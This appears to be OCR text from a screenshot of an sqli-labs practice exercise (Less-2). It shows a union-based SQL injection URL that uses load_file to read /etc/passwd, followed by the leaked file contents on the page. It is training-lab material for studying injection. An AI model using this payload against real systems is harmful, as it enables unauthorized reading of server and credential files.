 不安全 10.1.1.133/Less-2/index.php?id=-2%20%20union%20select%201,load_file(%27/etc/passwd%27),3
college 博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome Dhakkan
Your Login name:root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
9:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Your Password:3